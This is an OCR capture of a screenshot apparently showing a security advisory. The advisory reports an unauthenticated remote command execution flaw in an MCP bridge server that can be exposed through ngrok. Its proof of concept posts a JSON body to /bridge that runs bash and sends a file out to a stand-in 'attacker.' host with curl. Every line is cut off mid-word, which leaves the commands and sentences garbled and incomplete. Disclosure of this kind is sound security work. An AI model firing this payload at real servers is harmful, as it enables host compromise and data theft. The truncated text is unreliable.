
or container. The project additionally ships an explicit
npm script that uses ngrok to publish the server to a 
URL, maximising the attack surface. ### PoC Start the
auth token configured (the default): ``` npm run buil
No AUTH_TOKEN set — server starts on port 3000, all i
Send a crafted request from any machine that can reac
curl -X POST http://<host>:3000/bridge \ -H 'Content-T
application/json' \ -d '{ "serverPath": "bash", "args": ["-
/tmp/pwned && curl -d @/tmp/pwned https://attacker.
"method": "tools/list", "params": {} }' ``` The server 
the _mcp-bridge_ process user. The command executes,
written, and the HTTP response will contain the erro
handshake failing (but the payload has already run). F
exposed instances (tunnel mode), replace _<host>_ w
public URL. ### Impact Any unauthenticated attacker
access to the server can execute arbitrary OS comma
running _mcp-bridge._ This permits full host comprom